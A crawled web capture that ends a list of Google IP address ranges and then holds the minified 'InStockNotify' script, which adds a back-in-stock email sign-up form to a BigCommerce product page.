  "34.127.134.0/27",
  "34.127.134.32/27",
  "34.127.134.64/27",
  "34.127.136.0/27",
  "34.127.136.128/27",
  "34.127.136.160/27",
  "34.127.136.192/27",
  "34.127.136.224/27",
  "34.127.136.32/27",
  "34.127.136.64/27",
  "34.127.136.96/27",
  "34.127.137.0/27",
  "34.127.137.32/27",
  "34.127.137.64/27",
  "34.127.137.96/27",
  "34.64.6.0/27",
  "34.64.6.128/27",
  "34.64.6.160/27",
  "34.64.6.192/27",
  "34.64.6.224/27",
  "34.64.6.32/27",
  "34.64.6.64/27",
  "34.64.6.96/27",
  "34.98.136.0/27",
  "34.98.136.128/27",
  "34.98.136.160/27",
  "34.98.136.192/27",
  "34.98.136.224/27",
  "34.98.136.32/27",
  "34.98.136.64/27",
  "34.98.136.96/27",
  "34.98.137.0/27",
  "34.98.137.32/27",
  "34.98.137.64/27",
  "34.98.137.96/27",
  "34.98.138.0/27",
  "34.98.138.128/27",
  "34.98.138.32/27",
  "34.98.138.64/27",
  "34.98.138.96/27",
  "34.98.139.0/27",
  "34.98.139.128/27",
  "34.98.139.160/27",
  "34.98.139.192/27",
  "34.98.139.224/27",
  "34.98.139.32/27",
  "34.98.139.64/27",
  "34.98.139.96/27",
  "34.98.140.0/27",
  "34.98.140.128/27",
  "34.98.140.160/27",
  "34.98.140.192/27",
  "34.98.140.224/27",
  "34.98.140.32/27",
  "34.98.140.64/27",
  "34.98.140.96/27",
  "34.98.141.0/27",
  "34.98.141.128/27",
  "34.98.141.160/27",
  "34.98.141.192/27",
  "34.98.141.224/27",
  "34.98.141.32/27",
  "34.98.141.64/27",
  "34.98.141.96/27",
  "34.98.142.0/27",
  "34.98.142.32/27",
  "34.98.142.64/27",
  "34.98.142.96/27",
  "34.98.143.0/27",
  "34.98.143.128/27",
  "34.98.143.160/27",
  "34.98.143.192/27",
  "34.98.143.224/27",
  "34.98.143.32/27",
  "34.98.143.64/27",
  "34.98.143.96/27",
  "35.187.128.0/27",
  "35.187.128.128/27",
  "35.187.128.160/27",
  "35.187.128.192/27",
  "35.187.128.224/27",
  "35.187.128.32/27",
  "35.187.128.64/27",
  "35.187.128.96/27",
  "35.187.129.0/27",
  "35.187.129.128/27",
  "35.187.129.160/27",
  "35.187.129.192/27",
  "35.187.129.224/27",
  "35.187.129.32/27",
  "35.187.129.64/27",
  "35.187.129.96/27",
  "35.187.130.0/27",
  "35.187.130.128/27",
  "35.187.130.160/27",
  "35.187.130.192/27",
  "35.187.130.224/27",
  "35.187.130.32/27",
  "35.187.130.64/27",
  "35.187.130.96/27",
  "35.187.131.0/27",
  "35.187.131.128/27",
  "35.187.131.160/27",
  "35.187.131.192/27",
  "35.187.131.224/27",
  "35.187.131.32/27",
  "35.187.131.64/27",
  "35.187.131.96/27",
  "35.187.132.0/27",
  "35.187.132.128/27",
  "35.187.132.160/27",
  "35.187.132.192/27",
  "35.187.132.224/27",
  "35.187.132.32/27",
  "35.187.132.64/27",
  "35.187.132.96/27",
  "35.187.133.0/27",
  "35.187.133.128/27",
  "35.187.133.160/27",
  "35.187.133.192/27",
  "35.187.133.224/27",
  "35.187.133.32/27",
  "35.187.133.64/27",
  "35.187.133.96/27",
  "35.187.134.0/27",
  "35.187.134.128/27",
  "35.187.134.160/27",
  "35.187.134.192/27",
  "35.187.134.224/27",
  "35.187.134.32/27",
  "35.187.134.64/27",
  "35.187.134.96/27",
  "35.187.135.0/27",
  "35.187.135.128/27",
  "35.187.135.160/27",
  "35.187.135.192/27",
  "35.187.135.224/27",
  "35.187.135.32/27",
  "35.187.135.64/27",
  "35.187.135.96/27",
  "35.187.136.0/27",
  "35.187.136.128/27",
  "35.187.136.160/27",
  "35.187.136.192/27",
  "35.187.136.224/27",
  "35.187.138.0/27",
  "35.187.138.128/27",
  "35.187.138.160/27",
  "35.187.138.192/27",
  "35.187.138.224/27",
  "35.187.138.32/27",
  "35.187.138.64/27",
  "35.187.138.96/27",
  "35.187.139.0/27",
  "35.187.139.128/27",
  "35.187.139.160/27",
  "35.187.139.192/27",
  "35.187.139.224/27",
  "35.187.139.32/27",
  "35.187.139.64/27",
  "35.187.139.96/27",
  "35.187.140.0/27",
  "35.187.140.128/27",
  "35.187.140.160/27",
  "35.187.140.192/27",
  "35.187.140.32/27",
  "35.187.140.64/27",
  "35.187.140.96/27",
  "35.187.141.0/27",
  "35.187.141.128/27",
  "35.187.141.160/27",
  "35.187.141.192/27",
  "35.187.141.224/27",
  "35.187.141.32/27",
  "35.187.141.64/27",
  "35.187.142.0/27",
  "35.187.142.32/27",
  "35.187.142.64/27",
  "35.187.142.96/27",
  "35.187.143.0/27",
  "35.187.143.128/27",
  "35.187.143.160/27",
  "35.187.143.192/27",
  "35.187.143.32/27",
  "35.187.143.64/27",
  "35.187.143.96/27",
  "35.243.16.0/27",
  "35.243.16.128/27",
  "35.243.16.32/27",
  "35.243.16.64/27",
  "35.243.16.96/27",
  "35.243.17.0/27",
  "35.243.17.128/27",
  "35.243.17.160/27",
  "35.243.17.32/27",
  "35.243.17.64/27",
  "35.243.17.96/27",
  "35.243.18.0/27",
  "35.243.18.32/27",
  "35.243.18.64/27",
  "35.243.18.96/27",
  "35.243.19.0/27",
  "35.243.19.128/27",
  "35.243.19.160/27",
  "35.243.19.192/27",
  "35.243.19.32/27",
  "35.243.19.64/27",
  "35.243.19.96/27",
  "35.243.20.0/27",
  "35.243.20.128/27",
  "35.243.20.160/27",
  "35.243.20.192/27",
  "35.243.20.224/27",
  "35.243.20.32/27",
  "35.243.20.64/27",
  "35.243.20.96/27",
  "35.243.21.0/27",
  "35.243.21.32/27",
  "35.243.21.64/27",
  "35.243.21.96/27",
  "35.243.22.0/27",
  "35.243.22.32/27",
  "35.243.22.64/27",
  "35.243.22.96/27",
  "35.243.23.0/27",
  "35.243.23.128/27",
  "35.243.23.160/27",
  "35.243.23.192/27",
  "35.243.23.224/27",
  "35.243.23.32/27",
  "35.243.23.64/27",
  "142.250.32.0/27",
  "142.250.32.128/27",
  "142.250.32.160/27",
  "142.250.32.32/27",
  "142.250.32.64/27",
  "142.250.32.96/27",
  "142.250.33.0/27",
  "142.250.33.32/27",
  "142.250.33.64/27",
  "192.178.10.0/27",
  "192.178.10.32/27",
  "192.178.10.64/27",
  "192.178.10.96/27",
  "192.178.11.0/27",
  "192.178.11.128/27",
  "192.178.11.160/27",
  "192.178.11.192/27",
  "192.178.11.32/27",
  "192.178.11.64/27",
  "192.178.11.96/27",
  "192.178.12.0/27",
  "192.178.12.128/27",
  "192.178.12.160/27",
  "192.178.12.192/27",
  "192.178.12.32/27",
  "192.178.12.64/27",
  "192.178.12.96/27",
  "192.178.13.0/27",
  "192.178.13.128/27",
  "192.178.13.160/27",
  "192.178.13.192/27",
  "192.178.13.224/27",
  "192.178.13.32/27",
  "192.178.13.64/27",
  "192.178.13.96/27",
  "192.178.14.0/27",
  "192.178.15.0/27",
  "192.178.15.128/27",
  "192.178.15.160/27",
  "192.178.15.192/27",
  "192.178.15.224/27",
  "192.178.15.32/27",
  "192.178.15.64/27",
  "192.178.15.96/27",
  "192.178.8.0/27",
  "192.178.8.32/27",
  "192.178.8.64/27",
  "192.178.8.96/27",
  "192.178.9.0/27",
  "192.178.9.128/27",
  "192.178.9.160/27",
  "192.178.9.192/27",
  "192.178.9.224/27",
  "192.178.9.32/27",
  "192.178.9.64/27",
  "192.178.9.96/27",
  "64.233.172.0/27",
  "64.233.172.128/27",
  "64.233.172.160/27",
  "64.233.172.192/27",
  "64.233.172.224/27",
  "64.233.172.32/27",
  "64.233.172.64/27",
  "64.233.172.96/27",
  "64.233.173.0/27",
  "64.233.173.128/27",
  "64.233.173.160/27",
  "64.233.173.192/27",
  "64.233.173.224/27",
  "64.233.173.32/27",
  "64.233.173.64/27",
  "64.233.173.96/27",
  "66.102.6.0/27",
  "66.102.6.128/27",
  "66.102.6.160/27",
  "66.102.6.192/27",
  "66.102.6.224/27",
  "66.102.6.32/27",
  "66.102.6.64/27",
  "66.102.6.96/27",
  "66.102.7.0/27",
  "66.102.7.128/27",
  "66.102.7.160/27",
  "66.102.7.192/27",
  "66.102.7.224/27",
  "66.102.7.32/27",
  "66.102.7.64/27",
  "66.102.7.96/27",
  "66.102.8.0/27",
  "66.102.8.128/27",
  "66.102.8.160/27",
  "66.102.8.192/27",
  "66.102.8.224/27",
  "66.102.8.32/27",
  "66.102.8.64/27",
  "66.102.8.96/27",
  "66.102.9.0/27",
  "66.102.9.128/27",
  "66.102.9.160/27",
  "66.102.9.192/27",
  "66.102.9.224/27",
  "66.102.9.32/27",
  "66.102.9.64/27",
  "66.102.9.96/27",
  "66.249.80.0/27",
  "66.249.80.128/27",
  "66.249.80.160/27",
  "66.249.80.192/27",
  "66.249.80.224/27",
  "66.249.80.32/27",
  "66.249.80.64/27",
  "66.249.80.96/27",
  "66.249.81.0/27",
  "66.249.81.128/27",
  "66.249.81.160/27",
  "66.249.81.192/27",
  "66.249.81.224/27",
  "66.249.81.32/27",
  "66.249.81.64/27",
  "66.249.81.96/27",
  "66.249.82.0/27",
  "66.249.82.128/27",
  "66.249.82.160/27",
  "66.249.82.192/27",
  "66.249.82.224/27",
  "66.249.82.32/27",
  "66.249.82.64/27",
  "66.249.82.96/27",
  "66.249.83.0/27",
  "66.249.83.128/27",
  "66.249.83.160/27",
  "66.249.83.192/27",
  "66.249.83.224/27",
  "66.249.83.32/27",
  "66.249.83.64/27",
  "66.249.83.96/27",
  "66.249.84.0/27",
  "66.249.84.128/27",
  "66.249.84.160/27",
  "66.249.84.192/27",
  "66.249.84.224/27",
  "66.249.84.32/27",
  "66.249.84.96/27",
  "66.249.85.0/27",
  "66.249.85.128/27",
  "66.249.85.160/27",
  "66.249.85.32/27",
  "66.249.85.64/27",
  "66.249.85.96/27",
  "66.249.88.0/27",
  "66.249.88.128/27",
  "66.249.88.160/27",
  "66.249.88.192/27",
  "66.249.88.224/27",
  "66.249.88.32/27",
  "66.249.88.64/27",
  "66.249.88.96/27",
  "66.249.93.0/27",
  "66.249.93.128/27",
  "66.249.93.160/27",
  "66.249.93.192/27",
  "66.249.93.224/27",
  "66.249.93.32/27",
  "66.249.93.64/27",
  "66.249.93.96/27",
  "74.125.208.0/27",
  "74.125.208.128/27",
  "74.125.208.160/27",
  "74.125.208.192/27",
  "74.125.208.224/27",
  "74.125.208.32/27",
  "74.125.208.64/27",
  "74.125.208.96/27",
  "74.125.209.0/27",
  "74.125.209.128/27",
  "74.125.209.160/27",
  "74.125.209.192/27",
  "74.125.209.32/27",
  "74.125.209.64/27",
  "74.125.209.96/27",
  "74.125.210.0/27",
  "74.125.210.128/27",
  "74.125.210.160/27",
  "74.125.210.192/27",
  "74.125.210.224/27",
  "74.125.210.32/27",
  "74.125.210.64/27",
  "74.125.210.96/27",
  "74.125.211.0/27",
  "74.125.211.32/27",
  "74.125.211.64/27",
  "74.125.211.96/27",
  "74.125.212.0/27",
  "74.125.212.128/27",
  "74.125.212.160/27",
  "74.125.212.192/27",
  "74.125.212.224/27",
  "74.125.212.32/27",
  "74.125.212.64/27",
  "74.125.212.96/27",
  "74.125.213.0/27",
  "74.125.213.32/27",
  "74.125.213.64/27",
  "74.125.213.96/27",
  "74.125.214.0/27",
  "74.125.214.128/27",
  "74.125.214.160/27",
  "74.125.214.192/27",
  "74.125.214.224/27",
  "74.125.214.32/27",
  "74.125.214.64/27",
  "74.125.214.96/27",
  "74.125.215.0/27",
  "74.125.215.128/27",
  "74.125.215.160/27",
  "74.125.215.192/27",
  "74.125.215.224/27",
  "74.125.215.32/27",
  "74.125.215.64/27",
  "74.125.215.96/27"
];


--- FILE ---
content_type: text/javascript
request_url: https://instocknotify-dzaqfaaeb4bpezf5.z01.azurefd.net/stencil/da469cfc655341ae9f28b865bcd7f550.min.js
body_size: 4786
content:
var InStockNotifyApp=function(){function h(){var u=o(),i,n,r,t;if(u)for(i=u.querySelectorAll("select[name^='attribute[']"),n=0;n<i.length;n++)for(r=i[n].options,t=0;t<r.length;t++)r[t].removeAttribute("disabled")}var n={welcomeText:"Enter your email address to be notified when this item is back in stock.",thankYouText:"Thank you! we will email you when this item is back in stock.",buttonText:"Notify Me",invalidEmailText:"Please enter a valid email address",selectAllOptionsText:"Please select all options",supressFormPhrases:["discontinued","no longer available","call to order","call us to order"],supressFormProducts:[],supressFormCategories:[],supressContainer:".productView-product",supressContainerTwo:".product-details",buttonClass:"button button--primary",alertBoxClass:".alertBox.productAttributes-message.none",merchantId:"91aa4218a3ba48f7916e886058504d2e",scriptVersion:"7.5",postUrl:"https://www.instocknotify.net/api/bigcommerce/outofstock-register-v3",insertContainerBefore:"",appendContainerToElement:"",placeholderText:"Email Address",showFormIfProductCannotBePurchased:!1,isMarketingOptInEnabled:"false",marketingOptionText:"Also keep me up to date on news and exclusive offers.",siteId:1e3,channelId:1,storeHash:"m0kor0s1f1",registrationFormName:"instocknotify-container",showFormIfNotLoggedIn:!0,isPreOrderEnabled:!1,preOrderWelcomeText:"If you prefer not to pre-order, enter your email address to receive an email when this item is back in stock.",invalidAccountText:"Incorrect script detected for the InStockNotify service. Please open the app in the store admin and generate the unique script file for this account.",registrationFormLocationAction:"insertBefore",registrationFormLocationId:"#add-to-cart-wrapper",preOrderFormLocationAction:"appendChild",preOrderFormLocationId:".productView-options"},i={merchantId:"",email:"",optIn:!1,version:"",cartData:"",siteId:1e3,channelId:1,v3VariationId:0,variationId:0,productId:0,hasOptions:!1},t={productId:0,customerEmailAddress:"",storeHash:"",pageType:"unknown",isProductPage:!1,channelId:1,siteId:1e3,loggedIn:!1,isPreOrder:!1,hasOptions:!1,debugMode:!1,scriptDelay:250,categoryArray:[]},nt,tt;const u={readyForRegistration:1,formSubmitted:2,errorMessage:4};var it=function(n){if(n)return/^[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?$/i.test(n.trim());return!1},rt=function(){return t.storeHash===n.storeHash&&t.channelId===n.channelId&&t.siteId===n.siteId?!0:!1},r=function(n,t){n&&(n.style.display=t)},ut=function(){var n=document.querySelector("#InStockNotifyButton");n&&n.setAttribute("disabled","disabled")},e=function(){var n=document.querySelector("#InStockNotifyButton");n&&n.removeAttribute("disabled")},f=function(t){var i=document.querySelector("#InStockNotifyComplete"),f=document.querySelector("#InStockNotifyErrorMessage"),o=document.querySelector("#InStockNotifyOutOfStock"),s=document.querySelector("#InStockNotifyEmail"),h=document.querySelector("#InStockNotifyButton");t===u.readyForRegistration&&(r(i,"none"),r(f,"none"),r(o,"block"),r(s,"block"),r(h,"block"),n.isMarketingOptInEnabled==="true"&&r(document.querySelector("#InStockNotifyMarketingOptInContainer"),"block"),e());t===u.formSubmitted&&(r(i,"block"),r(f,"none"),r(o,"none"),r(s,"none"),r(h,"none"),n.isMarketingOptInEnabled==="true"&&r(document.querySelector("#InStockNotifyMarketingOptInContainer"),"none"),e());t===u.errorMessage&&(r(i,"none"),r(f,"block"),r(o,"block"),r(s,"block"),r(h,"block"),n.isMarketingOptInEnabled==="true"&&r(document.querySelector("#InStockNotifyMarketingOptInContainer"),"block"),e())},ft=function(){var t=document.getElementById(n.registrationFormName);return!t||t.length===0?!1:!0},s=function(n){var t=document.querySelector(n);return!t||t.length===0?!1:!0},et=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyForm"),n.setAttribute("style","margin-bottom:8px; font-size:1rem;"),n},y=function(){var n=document.createElement("div");return n.setAttribute("style","clear:both"),n},ot=function(){var i=document.createElement("div");return i.setAttribute("id","InStockNotifyOutOfStock"),i.innerHTML=n.isPreOrderEnabled&&t.isPreOrder?"<label for='InStockNotifyEmailAddress'>"+n.preOrderWelcomeText+"<\/label>":"<label for='InStockNotifyEmailAddress'>"+n.welcomeText+"<\/label>",i},p=function(){var n=document.createElement("div");return n.setAttribute("id","InStockNotifyErrorMessage"),n.setAttribute("style","color:#FF0000; padding-top: 8px;"),n.innerHTML="",n},c=function(t){var u=document.querySelector("#InStockNotifyErrorMessage"),i,r;u?u.innerHTML=t:(i=document.getElementById(n.registrationFormName),i?(r=p(),r.innerHTML=t,i.appendChild(r)):alert(t));e()},st=function(){var i=document.createElement("div"),t;return i.setAttribute("id","InStockNotifyEmail"),t=document.createElement("input"),t.setAttribute("id","InStockNotifyEmailAddress"),t.setAttribute("name","user"),t.setAttribute("type","text"),t.setAttribute("class","form-input"),t.setAttribute("autocomplete","email"),t.setAttribute("maxlength","128"),t.setAttribute("placeholder",n.placeholderText),t.setAttribute("style","margin-top: 1rem; width:90%;"),t.setAttribute("maxLength","128"),i.appendChild(t),i},ht=function(){var i=document.createElement("div"),r,t;return i.setAttribute("id","InStockNotifyMarketingOptInContainer"),i.setAttribute("style","margin-top: 1rem;"),r=document.createElement("input"),r.setAttribute("id","InStockNotifyMarketingOptIn"),r.setAttribute("name","InStockNotifyMarketingOptIn"),r.setAttribute("type","checkbox"),i.appendChild(r),t=document.createElement("label"),t.setAttribute("id","InStockNotifyMarketingOptInLabel"),t.setAttribute("name","InStockNotifyMarketingOptInLabel"),t.setAttribute("for","InStockNotifyMarketingOptIn"),t.setAttribute("style","margin-left: 8px;"),t.innerHTML=n.marketingOptionText,i.appendChild(t),i},ct=function(){var i=document.createElement("div"),t;return i.setAttribute("id","InStockNotifyButton"),t=document.createElement("input"),t.setAttribute("id","InStockNotifyClick"),t.setAttribute("name","InStockNotifyClick"),t.setAttribute("type","button"),t.setAttribute("class",n.buttonClass),t.setAttribute("style","margin-top: 1rem;"),t.setAttribute("value",n.buttonText),i.appendChild(t),i},lt=function(){var t=document.createElement("div");return t.setAttribute("id","InStockNotifyComplete"),t.innerHTML=n.thankYouText,t},at=function(){var t=et();return t.appendChild(y()),t.appendChild(ot()),t.appendChild(st()),t.appendChild(p()),n.isMarketingOptInEnabled==="true"&&t.appendChild(ht()),t.appendChild(ct()),t.appendChild(lt()),t.appendChild(y()),t},vt=function(){if(i.email){var n=document.querySelector("#InStockNotifyEmailAddress");n&&(n.value=i.email)}},yt=function(){var t=document.querySelector("#InStockNotifyClick");t&&!t.hasAttribute("click-event-added")&&(t.setAttribute("click-event-added","true"),t.addEventListener("click",function(){var t,i,r,e;if(!nt()){alert(n.selectAllOptionsText);return}if(t=document.querySelector("#InStockNotifyEmailAddress"),i=rt(),!i){c(n.invalidAccountText);f(u.errorMessage);return}if(r=it(t.value),!r){c(n.invalidEmailText);f(u.errorMessage);return}e=new CustomEvent("InStockNotifyButtonClicked",{detail:"InStockNotify button has been clicked."});document.dispatchEvent(e);ni()}))},l=function(){var t=document.getElementById(n.registrationFormName),r;t||(pt(),t=document.getElementById(n.registrationFormName));t&&(t.innerHTML.length===0&&(t.appendChild(at()),f(u.readyForRegistration),r=new CustomEvent("InStockNotifyFormInserted",{detail:"InStockNotify registration form has been injected into the page."}),document.dispatchEvent(r)),vt(i.email),yt())},w=function(){var t=document.getElementById(n.registrationFormName),i;t&&(t.innerHTML="",i=new CustomEvent("InStockNotifyFormRemoved",{detail:"InStockNotify registration form has been removed from the page."}),document.dispatchEvent(i));t.remove()},pt=function(){var r,f,i,e,h,c,u;if(!ft()&&(r=document.createElement("div"),r.setAttribute("id",n.registrationFormName),f=o(),i=!1,f)){if(n.isPreOrderEnabled&&t.isPreOrder){n.preOrderFormLocationAction&&s(n.preOrderFormLocationId)&&(n.preOrderFormLocationAction==="insertBefore"?(k(n.preOrderFormLocationId,r),i=!0):n.preOrderFormLocationAction==="firstChild"?(g(n.preOrderFormLocationId,r),i=!0):n.preOrderFormLocationAction==="appendChild"&&(d(n.preOrderFormLocationId,r),i=!0));i||(f.appendChild(r),i=!0);return}if(n.registrationFormLocationAction&&s(n.registrationFormLocationId)&&(n.registrationFormLocationAction==="insertBefore"?(k(n.registrationFormLocationId,r),i=!0):n.registrationFormLocationAction==="firstChild"?(g(n.registrationFormLocationId,r),i=!0):n.registrationFormLocationAction==="appendChild"&&(d(n.registrationFormLocationId,r),i=!0)),i)return;e="#add-to-cart-wrapper";!i&&s(e)&&(u=document.querySelector(e),u.parentNode.insertBefore(r,u),i=!0);h=".emthemesModez-productView-optionsGrid";!i&&s(h)&&(u=document.querySelector(h),u.parentNode.insertBefore(r,u),i=!0);c=".form-field--increments";!i&&s(c)&&(u=document.querySelector(c),u.parentNode.insertBefore(r,u),i=!0);i||(f.appendChild(r),i=!0)}},wt=function(){var u=!1,r="",f=document.querySelector(n.supressContainer),e=document.querySelector(n.supressContainerTwo),t,i;if(f)for(r=f.innerHTML,t=0;t<n.supressFormPhrases.length;t++)r.toLowerCase().indexOf(n.supressFormPhrases[t].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+n.supressFormPhrases[t]),u=!0,t=n.supressFormPhrases.length+1);if(e)for(r=e.innerHTML,i=0;i<n.supressFormPhrases.length;i++)r.toLowerCase().indexOf(n.supressFormPhrases[i].toLowerCase())>=0&&(console.log("InStockNotify - SuppressByText: "+n.supressFormPhrases[i]),u=!0,i=n.supressFormPhrases.length+1);return u},bt=function(){if(n.supressFormProducts.length>0){var i=!1;return n.supressFormProducts.includes(t.productId)&&(console.log("InStockNotify - SuppressByProduct: "+t.productId),i=!0),i}return!1},kt=function(){var r,i;if(n.supressFormCategories.length>0&&t.categoryArray.length>0){for(r=!1,i=0;i<t.categoryArray.length;i++)if(n.supressFormCategories.includes(t.categoryArray[i])){console.log("InStockNotify - SuppressByCategory: "+t.categoryArray[i]);r=!0;break}return r}return!1},dt=function(n){var t,i,f,r,u;if(n){if(i=[],typeof n=="object"&&n.nodeName==="FORM")for(f=n.elements.length,r=0;r<f;r++)if(t=n.elements[r],t.name&&!t.disabled&&t.type!=="file"&&t.type!=="reset"&&t.type!=="submit"&&t.type!=="button")if(t.type==="select-multiple")for(u=n.elements[r].options.length-1;u>=0;u--)t.options[u].selected&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.options[u].value));else(t.type!=="checkbox"&&t.type!=="radio"||t.checked)&&(i[i.length]=encodeURIComponent(t.name)+"="+encodeURIComponent(t.value));return i.join("&").replace(/%20/g,"+")}return""},o=function(){for(var r,c,e,u,h,n,i,o=null,f=document.querySelectorAll("form"),s=0;s<f.length;s++)if(r=f[s],!o&&(c=r.getAttribute("data-cart-item-add"),c!==null&&(n=r.elements.product_id,i=r.elements.action,n&&i&&i.value==="add"&&n.value==t.productId)))return r;if(!o)for(e=0;e<f.length;e++)if(u=f[e],h=u.getAttribute("action"),h&&h.indexOf("cart.php")>0&&(n=u.elements.product_id,i=u.elements.action,n&&i&&i.value==="add"&&n.value==t.productId))return u;return o},gt=function(){var n=o();return dt(n)},ni=function(){var r=document.querySelector("#InStockNotifyEmailAddress"),t;i.email=r&&r.value;i.optIn=!1;n.isMarketingOptInEnabled==="true"&&(t=document.querySelector("#InStockNotifyMarketingOptIn"),t&&t.checked&&(i.optIn=!0));i.cartData=gt();ut();fetch(n.postUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify(i)}).then(function(n){if(e(),n.ok)f(u.formSubmitted);else try{n.json().then(n=>{c(n);f(u.errorMessage);return})}catch{console.log(n)}}).catch(n=>{e();console.log("InStockNotify POST request error: "+n);c("Error occurred sending request. Please try again later.");f(u.errorMessage);return})},a=function(){var t=document.getElementById(n.registrationFormName);t&&r(t,"block")},ti=function(){var t=document.getElementById(n.registrationFormName);t&&r(t,"none")},ii=function(){var t=document.getElementById(n.registrationFormName);t&&t.parentNode.removeChild(t)},b=function(){setTimeout(function(){h()},200);setTimeout(function(){h()},400);setTimeout(function(){h()},700);setTimeout(function(){h()},1e3);setTimeout(function(){h()},1300)},k=function(n,t){var i=document.querySelector(n);return i?(i.parentNode.insertBefore(t,i),!0):!1},d=function(n,t){var i=document.querySelector(n);return i?(i.appendChild(t),!0):!1},g=function(n,t){var i=document.querySelector(n),r;if(i){const n=i.childNodes.length;if(n>0){if(r=i.firstChild,r)return r.parentNode.insertBefore(t,r),!0}else return i.appendChild(t),!0}return!1},v=function(){var s,k,e,d,g,nt,y,tt,ft,it,et,ot,rt,c,st,ut,p,at,v,vt;if((t.debugMode&&console.log("InStockNotify: running isProductInStock"),s=o(),!s)||(b(),wt()))return!0;var h=[],ht="",r="",ct=s.querySelectorAll("input"),lt=s.querySelectorAll("select");for(k=0;k<ct.length;k++)e=ct[k],e.name==="action"&&e.type==="hidden"&&(ht=e.value),e.name.indexOf("attribute")>-1&&(h.includes(e.name)||h.push(e.name));for(d=0;d<lt.length;d++)g=lt[d],g.name.indexOf("attribute")>-1&&(h.includes(g.name)||h.push(g.name));for(nt=0;nt<h.length;nt++){for(y=h[nt],tt=!1,r.length>0&&(r=r+"&"),ft=s.querySelectorAll("select[name='"+y+"']"),it=0;it<ft.length;it++){for(et=ft[it],ot=et.options,rt=0;rt<ot.length;rt++)if(ot[rt].selected){r=r+y+"="+et.value;tt=!0;break}if(tt)break}if(!tt){for(c=s.querySelectorAll("input[name='"+y+"']"),st=!1,ut=0;ut<c.length;ut++)c[ut].type==="checkbox"&&(st=!0);for(p=0;p<c.length;p++)c[p].checked&&!st&&(r=r+y+"="+c[p].value)}}return at="/remote/v1/product-attributes/"+t.productId,v="action="+ht+"&product_id="+t.productId,r.length>0&&(v=v+"&"+r),v=v+"&qty[]=1",vt=encodeURI(v),fetch(at,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded","x-xsrf-token":BCData.csrf_token},body:vt}).then(function(r){r.ok?r.json().then(r=>{try{return i.variationId=r.data.variantId,i.v3VariationId=r.data.v3_variant_id,t.debugMode&&console.log(i),t.hasOptions&&i.variationId===undefined&&i.v3VariationId===undefined?(console.log("InStockNotify: Supressed form - unconfigured variant selected."),w()):n.showFormIfProductCannotBePurchased&&!r.data.purchasable?(l(),f(u.readyForRegistration),a()):!r.data.instock&&r.data.purchasable?(l(),f(u.readyForRegistration),a()):n.isPreOrderEnabled&&t.isPreOrder?(l(),f(u.readyForRegistration),a()):w(),!0}catch(e){console.log("InStockNotify Error proccess stencil-utils response: Error: "+e)}}):(console.log("InStockNotify stencil-utils response not OK"),r.json().then(n=>{console.log(n)}))}).catch(n=>{console.log("InStockNotify stencil-utils request error: "+n)}),!1};return nt=function(){for(var g,w,t,nt,b,l,a,k,v,f,tt,it,y,d,e,s,p,h,rt,n=[],c=o(),r=c.querySelectorAll("select[name^='attribute[']"),u=c.querySelectorAll("input[name^='attribute[']"),i=0;i<r.length;i++)g=r[i].getAttribute("required"),w=r[i].getAttribute("aria-required"),g!==null&&(n.includes(r[i].name)||n.push(r[i].name)),w!==null&&w==="true"&&(n.includes(r[i].name)||n.push(r[i].name));for(t=0;t<u.length;t++)nt=u[t].getAttribute("required"),b=u[t].getAttribute("aria-required"),nt!==null&&(n.includes(u[t].name)||n.push(u[t].name)),b!==null&&b==="true"&&(n.includes(u[t].name)||n.push(u[t].name));for(l=!0,a=0;a<n.length;a++){for(k=n[a],v=c.querySelectorAll("select[name='"+k+"']"),f=0,tt=v.length;f<tt;f++)if(it=v[f].getAttribute("disabled"),it===null){for(y=v[f].options,d=!1,e=0;e<y.length;e++)y[e].selected&&y[e].value&&(d=!0);d||(l=!1)}for(s=c.querySelectorAll("input[name='"+k+"']"),p=!1,h=0,rt=s.length;h<rt;h++)s[h].type==="text"&&(p=!0),s[h].checked&&(p=!0);!p&&s.length>0&&(l=!1)}return l},tt=function(){for(var n,i=document.querySelectorAll("select[name^='attribute[']"),r=document.querySelectorAll("input[name^='attribute[']"),t=0;t<i.length;t++)i[t].addEventListener("change",function(){setTimeout(function(){v()},150)});for(n=0;n<r.length;n++)r[n].addEventListener("click",function(){setTimeout(function(){v()},150)})},{init:function(){var r=document.getElementById("instocknotify-app-script"),l=r.getAttribute("pid"),d=r.getAttribute("cust"),g=r.getAttribute("sid"),a=r.getAttribute("pt"),y=r.getAttribute("ch"),p=r.getAttribute("st"),nt=r.getAttribute("li"),it=r.getAttribute("po"),w=r.getAttribute("oc"),rt=r.getAttribute("dg"),e=r.getAttribute("ca"),s,h,u,k,f,c;if(l&&(t.productId=parseInt(l)),t.customerEmailAddress=d,t.storeHash=g,t.pageType=a,a==="product"&&(t.isProductPage=!0),y&&(t.channelId=parseInt(y)),p&&(t.siteId=parseInt(p)),nt==="true"&&(t.loggedIn=!0),it==="true"&&(t.isPreOrder=!0),w&&(s=parseInt(w),s&&s>0&&(t.hasOptions=!0)),rt==="true"&&(t.debugMode=!0),h=r.getAttribute("data-delay-start"),h&&(t.scriptDelay=parseInt(h)),e&&(e=e.toLowerCase(),t.categoryArray=e.split(","),n.supressFormCategories.length>0))for(u=0;u<n.supressFormCategories.length;u++)k=n.supressFormCategories[u],n.supressFormCategories[u]=k.replace(/&quot;/g,'"');i.email=t.customerEmailAddress;i.merchantId=n.merchantId;i.version=n.scriptVersion;i.siteId=t.siteId;i.channelId=t.channelId;i.productId=t.productId;i.hasOptions=t.hasOptions;f=!0;t.loggedIn||n.showFormIfNotLoggedIn||(console.log("InStockNotify: Script disabled by account setting - user must be logged in."),f=!1);kt()&&(f=!1);c=o();c&&bt(c)&&(f=!1);t.isProductPage&&f?(t.debugMode&&(console.log("InStockNotify: Product page, adding event listeners."),console.log(t)),tt(),b(),setTimeout(function(){v()},t.scriptDelay)):t.debugMode&&console.log("InStockNotify: Not a product page, script not enabled.")}}}();document.addEventListener("DOMContentLoaded",function(){InStockNotifyApp.init()})